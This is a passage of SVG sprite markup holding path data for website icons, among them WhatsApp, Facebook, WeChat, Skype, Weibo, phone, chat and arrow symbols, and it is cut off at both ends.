125.44-39.936-19.968-84.48-31.232-131.072-31.232-153.088 0-273.408 109.568-273.408 243.712z m416.768 170.496l1.024 53.248-46.592-28.672c-29.696 7.68-58.368 15.36-83.968 15.36-31.232 0-61.44-5.12-89.6-15.872-27.136-10.24-50.688-24.576-71.168-43.008-40.448-35.84-62.464-83.968-62.464-134.144S462.848 563.2 503.296 527.36c19.968-18.432 44.032-32.768 71.168-43.008 28.16-10.752 58.368-15.872 89.6-15.872 29.184 0 58.368 5.12 85.504 15.872 27.136 10.24 51.2 24.576 71.68 43.008 20.48 18.432 36.352 38.912 48.128 61.44 11.776 23.04 17.408 47.616 17.408 72.192 0 26.624-8.192 52.736-24.576 79.36-15.872 26.112-38.912 50.688-68.096 74.24z"  ></path></symbol><symbol id="icon-whatapp" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333m204.8 0l443.733334 0q204.8 0 204.8 204.8l0 443.733334q0 204.8-204.8 204.8l-443.733334 0q-204.8 0-204.8-204.8l0-443.733334q0-204.8 204.8-204.8Z" fill="#4CC44C" ></path><path d="M378.8288 730.6752l-114.005333 28.501333 26.197333-117.8624A254.805333 254.805333 0 0 1 256 512c0-141.380267 114.619733-256 256-256 141.380267 0 256 114.619733 256 256 0 141.380267-114.619733 256-256 256-48.776533 0-94.378667-13.653333-133.1712-37.3248z m187.0336-195.9424c-2.389333 0-7.168 4.437333-14.336 13.3632-7.168 8.891733-12.117333 13.346133-14.865067 13.346133a12.219733 12.219733 0 0 1-6.058666-1.928533c-17.4592-8.8064-31.317333-18.090667-41.608534-27.818667-12.4928-11.758933-21.845333-24.337067-28.091733-37.7344a7.8848 7.8848 0 0 1-1.3824-4.1472c0-1.826133 3.1744-6.0928 9.506133-12.8 6.331733-6.7072 9.506133-11.9808 9.506134-15.837866 0-1.297067-2.304-8.192-6.894934-20.667734a1204.1728 1204.1728 0 0 0-9.079466-24.234666c-1.4848-3.874133-2.901333-6.4-4.266667-7.594667-1.3824-1.194667-3.822933-1.774933-7.304533-1.774933-1.297067 0-3.037867-0.1536-5.239467-0.426667a43.861333 43.861333 0 0 0-4.949333-0.4096c-5.154133 0-9.9328 2.013867-14.336 6.058667-13.038933 12.305067-19.831467 26.811733-20.394667 43.52v2.218666c-0.170667 15.9744 6.3488 33.792 19.5584 53.4528 13.960533 20.565333 27.562667 37.546667 40.789333 50.961067a157.218133 157.218133 0 0 0 46.830934 32.512c24.4224 11.383467 41.864533 17.066667 52.343466 17.066667 8.635733 0 17.988267-2.423467 28.091734-7.287467 10.103467-4.864 16.622933-10.888533 19.5584-18.056533 3.1232-7.8848 4.693333-14.865067 4.693333-20.923734a11.741867 11.741867 0 0 0-0.546133-4.1472c-0.9216-1.6384-9.147733-6.519467-24.661334-14.592-15.530667-8.0896-24.4736-12.117333-26.862933-12.117333z" fill="#FFFFFF" ></path></symbol><symbol id="icon-facebook" viewBox="0 0 1024 1024"><path d="M910.222222 0H113.777778C51.2 0 0 51.2 0 113.777778v796.444444c0 62.577778 51.2 113.777778 113.777778 113.777778h796.444444c62.577778 0 113.777778-51.2 113.777778-113.777778V113.777778c0-62.577778-51.2-113.777778-113.777778-113.777778z m-79.644444 278.755556h-85.333334c-68.266667 0-79.644444 34.133333-79.644444 79.644444V455.111111h159.288889l-22.755556 159.288889h-136.533333V1024H506.311111v-409.6H364.088889V455.111111h136.533333V335.644444c0-136.533333 85.333333-210.488889 204.8-210.488888 56.888889 0 108.088889 5.688889 125.155556 5.688888v147.911112z" fill="#485A96" ></path></symbol><symbol id="icon-wechat" viewBox="0 0 1025 1024"><path d="M1024.16 694.816c0-149.92-143.104-271.392-319.584-271.392-176.576 0-319.68 121.504-319.68 271.392S528 966.208 704.576 966.208c55.456 0 107.648-12.096 153.184-33.248l125.984 54.528-14.592-140.544c34.784-43.392 55.04-95.808 55.04-152.128zM596.832 621.28c-25.152 0-45.472-20.352-45.472-45.472s20.32-45.472 45.472-45.472c25.12 0 45.44 20.384 45.44 45.472s-20.384 45.472-45.44 45.472z m215.392 0c-25.056 0-45.44-20.352-45.44-45.472s20.384-45.472 45.44-45.472c25.184 0 45.536 20.384 45.536 45.472s-20.352 45.472-45.536 45.472zM704.576 387.488c49.376 0 96.416 8.8 139.264 24.64 0.32-5.728 0.992-11.232 0.992-16.992 0-198.08-189.152-358.624-422.432-358.624C189.184 36.512 0.032 197.024 0.032 395.136c0 74.496 26.816 143.776 72.704 201.12L53.472 781.92l166.432-72.096c41.216 19.2 86.784 32.16 134.88 38.784-3.616-17.504-5.824-35.424-5.824-53.792 0.032-169.44 159.552-307.296 355.616-307.296z m-139.808-209.6c33.184 0 60 26.88 60 60 0 33.184-26.816 60.064-60 60.064s-60.032-26.88-60.032-60.064c0-33.152 26.88-60 60.032-60zM280.032 297.952c-33.184 0-60-26.88-60-60.064 0-33.152 26.848-60 60-60 33.184 0 60.032 26.88 60.032 60s-26.88 60.064-60.032 60.064z" fill="#51C332" ></path></symbol><symbol id="icon-skype1" viewBox="0 0 1024 1024"><path d="M514.943906 805.254972c-171.642529 0-248.312085-84.445308-248.312085-147.803288 0-32.63896 23.935237-55.294237 56.862188-55.294238 73.501657 0 54.302269 105.692631 191.449897 105.692631 70.013768 0 108.796532-38.174783 108.796532-77.277536 0-23.51925-11.487634-49.502422-57.758159-60.958057l-152.571136-38.174784c-122.876083-30.879016-145.179372-97.532891-145.179373-160.026899 0-130.011856 122.076109-178.8103 236.760453-178.8103 105.436639 0 230.104665 58.590132 230.104666 136.47565 0 33.438934-29.343065 52.894314-61.982025 52.894314-62.686002 0-51.102371-86.90923-177.658337-86.90923-62.686002 0-97.788883 28.319097-97.788883 68.989801s49.182432 53.66229 92.029067 63.453977l112.508414 25.055202c123.356068 27.679118 154.619072 100.09281 154.619071 168.282636 0 105.628633-81.149413 184.47412-244.120218 184.474119z m470.609-208.249362l-1.247961 5.759817-1.88794-10.239674c0.63998 1.919939 1.88794 3.167899 2.52792 5.119837 5.119837-28.799082 7.711754-58.142147 7.711754-87.549209a483.408591 483.408591 0 0 0-141.851478-342.005099c-44.766573-44.062596-95.868944-79.197476-153.371112-103.5167-56.222208-26.911142-119.51619-39.678735-184.666113-39.678736-30.719021 0-61.598037 2.975905-91.421086 8.703723l5.087837 2.559918-10.207674-1.407955 5.087838-1.055966A284.470932 284.470932 0 0 0 287.207165 0.00064 283.510963 283.510963 0 0 0 85.133606 83.933965 284.950917 284.950917 0 0 0 1.392276 286.551506c0 48.766446 12.447603 96.63692 35.998852 139.003569l0.863973-5.279831 1.759944 10.207674-2.559919-4.895844a486.640488 486.640488 0 0 0 30.399031 271.831336 465.841151 465.841151 0 0 0 103.5487 153.979092c44.126593 44.798572 95.868944 79.229475 153.371111 104.188679 59.486104 25.599184 122.748087 38.302779 187.898011 38.302779 28.127103 0 56.926185-2.559918 84.349311-7.647756l-5.087838-2.655916 10.239674 1.951938-5.759817 1.279959A283.28697 283.28697 0 0 0 736.95283 1023.968001c76.061576 0 147.579296-29.439062 201.945563-83.741331a285.142911 285.142911 0 0 0 83.709331-202.617541 289.270779 289.270779 0 0 0-36.38284-139.355558z" fill="#00AFF0" ></path></symbol><symbol id="icon-qian" viewBox="0 0 1024 1024"><path d="M512 1024C229.233 1024 0 794.767 0 512S229.233 0 512 0s512 229.233 512 512-229.233 512-512 512z m236.308-433.229H551.383V512h196.925v-78.771H581.693l166.36-196.926h-103.69L512 393.846 378.399 236.308H275.942l166.36 196.926h-166.61V512h196.925v78.771H275.692v78.771h196.925V827.08h78.771V669.542h196.926v-78.77z" fill="" ></path></symbol><symbol id="icon-dui" viewBox="0 0 1344 1024"><path d="M226.56 366.912A128 128 0 0 0 45.632 547.904l392.96 393.024a128 128 0 0 0 181.12 0L1298.368 262.08a128 128 0 0 0-181.056-180.992l-588.288 588.288-302.464-302.464z"  ></path></symbol><symbol id="icon-kuaidi" viewBox="0 0 1462 1024"><path d="M355.474286 699.245714a120.027429 120.027429 0 1 0 117.028571 119.954286 119.076571 119.076571 0 0 0-117.028571-119.954286zM1319.497143 73.142857h-541.257143a71.021714 71.021714 0 0 0-70.217143 71.68v578.56a71.021714 71.021714 0 0 0 70.217143 71.68h72.411429a187.611429 187.611429 0 0 1 373.028571 0h95.817143a71.021714 71.021714 0 0 0 70.217143-71.68V144.822857a71.021714 71.021714 0 0 0-70.217143-71.68zM590.262857 149.211429H307.931429C234.057143 149.211429 73.142857 388.388571 73.142857 484.205714v263.314286a47.323429 47.323429 0 0 0 46.811429 47.542857h49.005714a187.611429 187.611429 0 0 1 373.028571 0h48.274286a46.811429 46.811429 0 0 0 46.811429-47.542857v-482.742857c0-26.331429-20.48-115.565714-46.811429-115.565714zM496.64 508.342857H190.902857v-24.137143c0-73.142857 104.594286-213.577143 142.628572-215.04 88.502857-3.657143 163.108571 0 163.108571 0v239.177143z m546.377143 190.902857a125.805714 125.805714 0 1 0 123.611428 125.805715 124.854857 124.854857 0 0 0-123.611428-125.805715z"  ></path></symbol><symbol id="icon-damuzhi" viewBox="0 0 1024 1024"><path d="M64.044642 908.086014l183.646624 0L247.691265 511.917112 64.044642 511.917112 64.044642 908.086014zM939.611008 685.126013c11.584849-15.219633 18.348903-36.787858 18.348903-62.228273 0-25.598005-6.854105-47.313585-18.542308-62.511729 8.589632-12.039197 13.58132-27.937283 13.58132-46.00273 0-25.053606-9.848299-49.913806-26.976398-68.136843-14.556531-15.473413-41.346687-33.881668-86.447884-33.881668L706.936761 412.364769c-66.795289 0-94.40409-5.132904-105.236809-8.455579 0.320295-0.842181 0.715291-1.787716 1.065262-2.934842 8.269337-21.783119 23.556509-62.318324 23.556509-213.528188 0-42.695405-27.490098-123.444497-131.623783-123.444497-27.690666 0-58.45125 2.622734-76.68145 22.089088-20.286022 21.574365-16.188704 51.948139-10.437723 94.01728 3.829212 28.085662 8.552793 63.040778 8.552793 106.883309-0.045025 135.579885-121.939213 229.27687-123.153878 230.185566l-9.53619 7.211239 0 366.54828 3.784186 5.796006c9.416464 14.326287 63.368236 61.126172 361.02038 61.126172l191.32756 0c45.101197 0 71.891354-18.408255 86.447884-33.867342 17.127076-18.282389 26.976398-43.082214 26.976398-68.158333 0-18.065448-4.991688-33.942043-13.58132-46.009893 11.689227-15.21247 18.542308-36.899398 18.542308-62.527079C957.959911 721.891358 951.195857 700.324156 939.611008 685.126013z"  ></path></symbol><symbol id="icon-weibo" viewBox="0 0 1049 1024"><path d="M-31.1697504-34.13333333zM780.13561067 501.9028544q-16.79442773-3.36537707-21.80800747-10.0626592t-1.682688-12.318416l3.365376-5.58664747q1.10962133-1.10962133 2.2557568-3.36537706t4.47702613-9.5250912 5.04907947-14.538672 2.79230933-17.90404907-0.57205333-20.1608192-6.73278187-20.6983872-14.0021184-20.1608192q-15.68379307-15.68379307-40.8592064-20.1608192t-50.34981226-0.57205333-47.5544608 10.06266026-36.9197472 11.74636267l-14.538672 6.73278187q-11.20778027 3.36537707-18.47813014 4.4770272t-11.20778026-0.57205334-6.1597152-3.36537706-1.682688-7.8424032 1.10962026-10.6347136 2.79230934-14.0021184 3.36537706-15.11173974q0-13.42803627-1.682688-25.17338453t-7.26933653-26.28402027-16.2223744-23.49170986-26.85810133-14.538672-41.96984214-3.36537707-58.19120106 13.42803627q-39.17550293 13.42803627-79.46062827 39.71307093t-69.93553493 54.82379627-54.28724267 55.3978784-38.06588267 43.65252906l-12.318416 17.90404907q-36.9197472 48.12854187-54.82379626 96.2560704t-16.79442774 72.73088747v23.49171093q6.73278293 53.71417493 33.0157888 96.25606933t62.66721387 68.82591467 85.6203424 44.7621504 94.57338133 26.8581024 95.684016 11.74636267q82.82803307 6.73278293 171.7782528-12.855984t165.6205664-67.71629334T871.876112 705.4888896q19.01468373-39.17550293 19.58876587-73.87600853t-11.74636267-56.50749867-31.90616747-38.6034496-36.9197472-24.636832-30.760032-10.0626592zM438.83283307 849.9374016q-120.8574016 5.58664747-205.33363734-47.0179072t-84.474208-133.17581653q0-79.4606272 83.9376544-137.079776t205.90569067-63.2402816 205.90569067 40.28512426 83.93765333 125.33341334q0 80.57227733-85.6203424 144.9221792t-204.2230016 69.935536zM406.390112 539.93222293q-32.44272107 3.36537707-58.19120213 15.11173974t-40.28512427 26.85810133-24.63683093 32.44272107-14.0021184 34.12642346-5.04907947 30.76003307-1.10962133 21.80800747l1.10962133 8.95303893v4.47702613q0 3.36537707 2.25575573 13.42803627t6.1597152 18.4781312 12.85598294 18.47813013 21.27145493 16.7944288q73.87600853 35.81012587 137.65182933 21.80800747t102.95233814-64.34888853q15.68379307-19.01468373 20.69838613-47.01790614t-2.25575573-56.50749973-25.17338454-52.03148587-53.1421216-36.38319466-81.14534506-7.26933547z m-40.28715307 211.52885227q-6.73278293 1.10962133-12.85598293 0.57205333t-11.20778027-2.25575573-10.06266026-3.90193067-8.3789568-6.1597152-6.1597152-7.8424032-4.47702614-8.95303893-1.68268906-10.63471253q0-12.318416 6.73278293-24.06376427t18.4781312-20.1608192 26.2840192-9.52509227q10.0626592-1.10962133 19.58876587 0.57205334t16.22237546 5.58664746 11.74636267 8.95303894 7.26933547 11.74636266 2.25575573 14.538672q0 12.318416-7.26933547 23.49171094t-19.58876586 19.01468373-26.8581024 8.95303893z m95.11094934-80.57227733q-7.8424032 5.58664747-16.2223744 5.04908053t-11.74636267-7.26933653l-2.25575573-4.47702614q-1.10962133-2.25575573-1.10962134-4.4770272v-4.47702613q0-3.36537707 1.10962134-5.58664747l2.25575573-4.47702613q1.10962133-2.25575573 3.36537707-3.36537707l3.36537706-4.4770272q8.95303893-6.73278293 17.33199574-5.58664746t11.7463616 8.95303893q3.36537707 4.47702613 2.7923104 10.06266027t-3.36537707 10.63471253-7.26933653 9.52509227z m397.27270933-233.90891307q6.73278293 0 12.318416-3.36537707t8.95303893-8.3789568 4.47702614-10.63471253q1.10962133-1.10962133 1.10962133-3.36537707 13.42803627-127.59018347-89.52531627-145.49423253-30.2234784-5.58664747-55.96993173-1.10962133-7.8424032 0-13.42803627 3.90193066t-9.52509226 10.0626592-3.9019296 12.855984q0 11.20778027 7.8424032 19.01468374t19.01468373 7.8424032q87.3040448-20.1608192 94.0003136 55.96993173 2.25575573 19.01468373-2.25575573 35.81012587 0 11.20778027 7.8424032 19.0146848t19.0146848 7.8424032z m-19.01468373-315.55531093q-49.2381632-11.20778027-132.06619627 4.47702613-1.10962133 0-2.25575573 1.10962133l-1.10962134 2.25575574-1.10962133 1.10962026q-12.318416 3.36537707-20.1608192 14.0021184t-7.8424032 22.9531296q0 16.79442773 11.20778027 27.96772267t26.8581024 11.20778027h3.36537706q1.10962133 0 5.04907947-1.10962134t8.3789568-1.682688 9.52509227-2.25575573 8.95303893-3.36537707 15.11173867-1.68268906 27.43015573 1.68268906 35.81012587 8.3789568 39.17550293 16.79442774 39.175504 27.96772266 34.12642347 41.39576q29.11385813 66.03360533 11.20778026 127.59018347 0 1.10962133-0.57205333 2.25575573t-1.682688 5.58664747-2.2557568 8.3789568-2.25575573 10.06266027-1.10962134 10.63471253q0 10.0626592 5.58664747 16.79442773t14.00211947 9.52509227 19.58876586 2.79230933q31.33411413 0 36.9197472-38.06588266 13.42803627-43.65253013 15.11173867-83.3656t-5.58664747-69.935536-21.80800746-56.50749867-33.58885547-44.76215147-42.5418944-33.58885546-45.3352192-24.0637632-45.33521813-14.538672z"  ></path></symbol><symbol id="icon-weixin" viewBox="0 0 1185 1024"><path d="M949.679158 585.135158a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316m-264.29979 0a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316M1185.684211 659.024842c0-168.151579-149.665684-305.744842-339.429053-317.655579a489.202526 489.202526 0 0 0-26.624-0.808421c-202.266947 0-366.106947 142.605474-366.106947 318.517895 0 26.516211 3.772632 52.170105 10.886736 76.69221 39.343158 138.886737 183.457684 241.771789 355.166316 241.77179 58.475789 0 113.664-11.856842 162.546526-33.091369l82.189474 56.158316s21.881263 15.306105 19.779369-14.174316l-23.228632-87.95621C1137.394526 840.218947 1185.684211 754.580211 1185.684211 659.024842M259.072 300.894316a51.631158 51.631158 0 0 1-51.415579-51.900632 51.738947 51.738947 0 0 1 51.415579-52.008421c28.456421 0 51.361684 23.174737 51.361684 52.008421a51.523368 51.523368 0 0 1-51.361684 51.900632m323.584-103.909053a51.738947 51.738947 0 0 1 51.361684 52.008421 51.631158 51.631158 0 0 1-51.361684 51.900632 51.577263 51.577263 0 0 1-51.415579-51.900632c0-28.779789 22.905263-52.008421 51.415579-52.008421m236.975158 117.059369c7.868632 0 15.629474 0.323368 23.390316 0.700631-30.181053-178.068211-206.416842-314.745263-419.301053-314.745263C189.709474 0 0 165.187368 0 368.747789c0 113.448421 58.960842 214.878316 151.498105 282.570106l-31.258947 118.029473s-10.725053 39.235368 29.803789 21.61179l116.736-79.710316a475.351579 475.351579 0 0 0 156.941474 26.408421c4.796632 0 9.377684-0.377263 14.012632-0.377263a301.702737 301.702737 0 0 1-10.401685-78.201263c0-190.248421 176.020211-345.034105 392.29979-345.034105"  ></path></symbol><symbol id="icon-wenben" viewBox="0 0 1024 1024"><path d="M661.265973 298.630396c-23.463817-2.133074-40.528411-19.197668-42.661485-42.661486v-255.96891l298.630395 298.630396h-255.96891z m-21.330743 42.661485h277.299653v618.591533c0 34.129188-29.86304 63.992228-63.992228 63.992228h-682.583761c-34.129188 2.133074-61.859153-23.463817-63.992227-55.459931V63.992228c0-46.927634 23.463817-63.992228 63.992227-63.992228h405.284108v277.299653c0 81.056822 63.992228 63.992228 63.992228 63.992228z m-405.284108 511.93782h362.622623v-63.992227h-362.622623v63.992227z m0-170.64594h554.599306v-63.992227h-554.599306v63.992227z m0-234.638168v63.992228h554.599306v-63.992228h-554.599306z" fill="#808080" ></path></symbol><symbol id="icon-chejian" viewBox="0 0 1024 1024"><path d="M1023.100312 542.394064c0-5.898848-1.399727-8.898262-6.298769-11.197813-40.991994-20.695958-81.983988-42.29174-123.075962-62.287835-5.598906-2.999414-6.998633-5.898848-6.998633-12.597539V101.680141c0-7.398555-2.09959-8.898262-8.49834-8.898262-32.493654 0.699863-65.087288 0-97.580942 0.699863-7.098614 0-8.49834-2.19957-7.798476-8.898262 0.699863-25.894942 0-51.889865 0-77.884788 0-5.898848-1.399727-6.698692-7.098614-6.698692-17.696544 0-34.593244 0.799844-52.289787 0-6.998633 0-9.198203 1.499707-9.198204 8.898262v362.829135c-3.599297-1.499707-5.698887-2.999414-7.798476-3.699277-176.065612-90.482328-353.530951-181.064636-530.99629-271.546964-4.19918-2.19957-8.49834-2.999414-12.69752-2.999414H8.498477c-6.39875 0-8.49834 1.499707-8.49834 8.898262v913.321617c0 6.698692 1.399727 8.098418 7.798477 8.098418h1008.303065c6.29877 0 7.798477-2.19957 7.798477-8.098418-0.799844-158.069127-0.799844-316.038274-0.799844-473.307557zM197.36159 930.418278h-76.385082c-5.698887 0-7.798477-1.499707-7.798476-7.398555V566.889279c0-6.698692 2.09959-8.198399 7.798476-8.198398 25.495021 0.799844 50.190197 0 75.685218 0 6.29877 0 7.798477 1.499707 7.798477 8.198398v356.830307c0.599883 5.198985-1.499707 6.698692-7.098613 6.698692z m144.171841-7.498536c0 5.898848-1.399727 6.698692-6.998633 6.698692H256.65001c-5.698887 0-7.098614-2.19957-7.098614-7.398555V566.089436c0-6.698692 2.09959-8.198399 7.798477-8.198399 25.495021 0.699863 50.890061 0 76.385081 0 4.999024 0 7.098614 0.699863 7.098614 7.498535 0.699863 118.676821 0.699863 238.153486 0.699863 357.53017z m129.374731 7.498536h-76.385081c-6.39875 0-8.49834-1.499707-8.49834-8.098419V567.589143c0-6.698692 0.699863-8.898262 7.798477-8.898262 25.495021 0.799844 51.589924 0 77.084944 0 4.999024 0 6.29877 0.799844 6.29877 6.698691v359.029877c0.799844 4.499121-1.299746 5.998828-6.29877 5.998829z"  ></path></symbol><symbol id="icon-shuju" viewBox="0 0 1024 1024"><path d="M274.432 989.184v-64.512h205.824v-72.704H0V34.816h1024v818.176H544.768v72.704h205.824v64.512H274.432zM64.512 786.432h4.096l-2.048 2.048h892.928v-72.704H64.512v70.656z m0-135.168h894.976V99.328H64.512v551.936z m275.456-294.912L202.752 490.496l-45.056-45.056L339.968 266.24l206.848 202.752L821.248 194.56l45.056 45.056-319.488 320.512-206.848-203.776z"  ></path></symbol><symbol id="icon-jianzhu" viewBox="0 0 1024 1024"><path d="M894.72 963.2h96.256v60.544H715.84V74.688L303.104 209.6v-41.856L757.12 0.256l137.6 116.288v846.72zM160.96 702.72v-93.056l215.552-55.808v107.008L160.96 702.72z m0 321.024v-97.728l215.552-13.952v111.68H160.96z m0-162.816v-93.056l215.552-37.248v107.008L160.96 860.928z m0-321.024V442.24l215.552-69.76v111.616L160.96 539.904zM614.976 260.8v762.88h-178.88v-753.6L92.16 381.76v641.92H32.512V349.184l458.624-162.752 123.84 74.432z"  ></path></symbol><symbol id="icon-lower-triangle" viewBox="0 0 1000 1000"><path d="M233.583 362.231l499.661 0-250.22699999 298.81-249.43400001-298.81zM233.583 362.231z"  ></path></symbol><symbol id="icon-dianhua2-copy" viewBox="0 0 1024 1024"><path d="M852.33827196 894.2923315l-34.72106428 28.21143925a330.422 330.422 0 0 1-144.671219 72.33419529 136.567 136.567 0 0 1-101.26900477-15.91273101 126.338 126.338 0 0 1-57.5068732-93.67397083 12.787 12.787 0 0 0-12.6593327-12.65933271 114.062 114.062 0 0 1-77.75982562-59.6762768 1009.167 1009.167 0 0 1-99.46093274-200.73135172 1227.572 1227.572 0 0 1-70.16549879-313.93490475 123.269 123.269 0 0 1 35.08239584-100.90838031 428.116 428.116 0 0 1 31.82758333-31.82758333c10.85055356-10.85055356 20.61569821-9.76585175 32.91299224-0.36203867a184.647 184.647 0 0 1 43.40080001 52.8053202 337.07 337.07 0 0 1 34.35902561 69.80346012 59.844 59.844 0 0 1-11.57321669 60.76239281 81.838 81.838 0 0 0-15.55210654 69.80275302 599.465 599.465 0 0 0 30.38013574 102.71715946 576.959 576.959 0 0 0 49.55050769 108.86403871 68.028 68.028 0 0 0 30.74288153 30.74288152 88.488 88.488 0 0 0 27.48736191 6.51033214 33.247 33.247 0 0 1 31.46625176 22.06173157A271.089 271.089 0 0 1 599.88630183 832.80727556c-3.25481251 30.74288153-10.12718332 36.89117499-40.1466946 40.14669461l-5.06288456 0.72266313a77.746 77.746 0 0 0 46.65631964 66.91068627 111.504 111.504 0 0 0 76.67512382 4.33951432 287.968 287.968 0 0 0 105.97126487-54.61268514 515.069 515.069 0 0 0 94.75937974-94.75937975 448.064 448.064 0 0 0 78.84594164-157.69117616 460.34 460.34 0 0 0-60.76168571-388.44062497 446.53 446.53 0 0 0-244.85552197-183.37117313 465.966 465.966 0 0 0-255.34403687-7.9556584 444.995 444.995 0 0 0-174.69073029 87.88630183 460.34 460.34 0 0 0-166.00887323 272.34359099A451.644 451.644 0 0 0 97.87937806 723.58119817a436.811 436.811 0 0 0 286.44824996 232.19618928c33.2743238 8.68114995 67.27272495 13.02066427 100.90908742 19.89303507l10.84984645 1.44532626a37.85 37.85 0 0 1-37.61454523 30.38084286 393.335 393.335 0 0 1-61.84709461-3.97747565A422.49 422.49 0 0 1 187.93791193 907.67362023L167.68354529 891.76088922l-36.16780475-36.16780475a82.35 82.35 0 0 0-5.7869619-5.78696189 485.403 485.403 0 0 1-67.27201784-101.99237502A506.374 506.374 0 0 1 12.16247984 404.22066309 496.655 496.655 0 0 1 118.49507627 181.4275798l41.95476665-41.95476665A500.747 500.747 0 0 1 311.99272562 40.01117331a506.374 506.374 0 0 1 292.59725052-31.46554466 493.586 493.586 0 0 1 199.28390414 82.82341728c13.7433274 9.40452019 26.401953 19.89232797 41.23068931 31.1049202l56.42146428 56.42146428a51.149 51.149 0 0 0 4.34022143 4.34022142 477.73 477.73 0 0 1 58.23024343 86.44097558 505.35 505.35 0 0 1 54.25135357 307.42527972 511.489 511.489 0 0 1-95.84408155 240.51530055c-11.21188512 11.21188512-20.25436664 25.31725119-30.01951129 37.97587679z"  ></path><path d="M371.66970953 145.25977504a165.722 165.722 0 0 1 59.67556969-18.44558749 51.149 51.149 0 0 1 36.16851186 15.19006787 190.785 190.785 0 0 1 58.22953632 109.58811606 38.873 38.873 0 0 1-20.25365953 44.8482476l-42.67813689 22.42377024a303.824 303.824 0 0 0-91.14182145-173.60461428zM618.33259643 859.20993566a280.296 280.296 0 0 0-34.35831849-194.22101959 167.768 167.768 0 0 1 60.03831547-4.33951432 43.477 43.477 0 0 1 27.84869347 22.78580892 179.532 179.532 0 0 1 22.78580891 73.42031131 138.613 138.613 0 0 1-1.08540891 52.44257442 46.034 46.034 0 0 1-28.57277081 34.35973271c-14.46669764 5.78625479-29.29543394 9.76514465-46.65631964 15.55210655z"  ></path></symbol><symbol id="icon-dianhua2" viewBox="0 0 1024 1024"><path d="M482.334 1022.977l-44.5-4.603a330.422 330.422 0 0 1-153.446-51.15 136.567 136.567 0 0 1-60.356-82.86 126.338 126.338 0 0 1 25.574-106.901 12.787 12.787 0 0 0 0-17.903 114.062 114.062 0 0 1-12.787-97.182 1009.167 1009.167 0 0 1 71.609-212.268 1227.572 1227.572 0 0 1 172.371-271.6 123.269 123.269 0 0 1 96.16-46.546 428.116 428.116 0 0 1 45.011 0c15.345 0 21.483 7.672 23.529 23.017a184.647 184.647 0 0 1-6.65 68.028 337.07 337.07 0 0 1-25.063 73.654 59.844 59.844 0 0 1-51.149 34.782 81.838 81.838 0 0 0-60.355 38.361 599.465 599.465 0 0 0-51.15 94.114 576.959 576.959 0 0 0-41.941 112.016 68.028 68.028 0 0 0 0 43.477 88.488 88.488 0 0 0 14.833 24.04 33.247 33.247 0 0 1 6.65 37.85A271.089 271.089 0 0 1 347.3 800.99c-24.04 19.437-33.247 18.925-56.776 0l-4.091-3.069a77.746 77.746 0 0 0-14.322 80.304 111.504 111.504 0 0 0 51.149 57.286 287.968 287.968 0 0 0 113.55 36.316 515.069 515.069 0 0 0 134.01 0 448.064 448.064 0 0 0 167.257-55.752 460.34 460.34 0 0 0 231.704-317.634 446.53 446.53 0 0 0-43.476-302.802 465.966 465.966 0 0 0-174.93-186.181 444.995 444.995 0 0 0-185.67-61.38 460.34 460.34 0 0 0-309.962 75.19A451.644 451.644 0 0 0 69.562 368.783a436.811 436.811 0 0 0 38.362 366.737c17.39 29.667 38.362 56.776 57.287 85.42l6.65 8.694a37.85 37.85 0 0 1-48.08-5.115 393.335 393.335 0 0 1-40.92-46.545A422.49 422.49 0 0 1 3.07 562.637L0 537.063v-51.149a82.35 82.35 0 0 0 0-8.184 485.403 485.403 0 0 1 24.551-119.688A506.374 506.374 0 0 1 234.773 82.35 496.655 496.655 0 0 1 467.5 0h59.333A500.747 500.747 0 0 1 704.32 36.827a506.374 506.374 0 0 1 229.147 184.648 493.586 493.586 0 0 1 82.35 199.48c3.068 16.368 4.603 32.735 7.16 51.149v79.792a51.149 51.149 0 0 0 0 6.138 477.73 477.73 0 0 1-19.948 102.298 505.35 505.35 0 0 1-179.021 255.744 511.489 511.489 0 0 1-237.842 102.298c-15.856 0-32.224 3.58-48.08 5.626z"  ></path><path d="M672.096 153.447a165.722 165.722 0 0 1 55.24 29.154 51.149 51.149 0 0 1 14.834 36.316 190.785 190.785 0 0 1-36.316 118.665 38.873 38.873 0 0 1-46.034 17.391l-46.034-14.322a303.824 303.824 0 0 0 58.31-187.204zM341.674 832.703a280.296 280.296 0 0 0 113.04-161.63 167.768 167.768 0 0 1 45.522 39.385 43.477 43.477 0 0 1 3.58 35.804 179.532 179.532 0 0 1-35.804 68.028 138.613 138.613 0 0 1-37.85 36.315 46.034 46.034 0 0 1-44.5 4.092c-14.321-6.138-27.62-13.81-43.988-21.994z"  ></path></symbol><symbol id="icon-liaotian" viewBox="0 0 1053 1024"><path d="M526.082 0C271.423 0 64.998 196.493 64.998 438.942c0 148.16 82.2 332.285 245.552 397.182L261.799 1024l382.44-161.272C841.552 812.96 987.172 642.35 987.172 438.942 987.174 196.493 780.747 0 526.082 0z m121.023 511.782V390.274h121.812v121.508H647.105z m-193.96 0.05v-121.3h121.198v121.3H453.145z m-193.934-0.05V390.274h121.095v121.508H259.211z m0 0" fill="" ></path></symbol><symbol id="icon-right-copy" viewBox="0 0 1024 1024"><path d="M338.418 935.674L737.605 540.081c14.175-14.055 14.272-36.936 0.22000001-51.11l-0.00700001-0.008c-0.145-0.145-0.33-0.184-0.464-0.32-0.574-0.61-0.719-1.408-1.34-2.02000001L340.449 87.475c-14.069-14.188-36.974-14.285-51.161-0.219-14.189 14.069-14.286 36.974-0.22 51.162l372.197 375.566-373.78 370.389c-14.392 13.84-14.83799999 36.723-1 51.113 13.84 14.392 36.724 14.838 51.114 0.999a25.475 25.475 0 0 0 0.819-0.81z"  ></path></symbol><symbol id="icon-up" viewBox="0 0 1024 1024"><path d="M935.674 685.582L540.081 286.395c-14.055-14.175-36.936-14.272-51.11-0.22000001l-0.008 0.00700001c-0.145 0.145-0.184 0.33-0.32 0.464-0.61 0.574-1.408 0.719-2.02000001 1.34L87.475 683.551c-14.188 14.069-14.285 36.974-0.219 51.161 14.069 14.189 36.974 14.286 51.162 0.22l375.566-372.197 370.389 373.78c13.84 14.392 36.723 14.83799999 51.113 1 14.392-13.84 14.838-36.724 0.999-51.114a25.475 25.475 0 0 0-0.81-0.819z"  ></path></symbol><symbol id="icon-down-copy" viewBox="0 0 1024 1024"><path d="M88.326 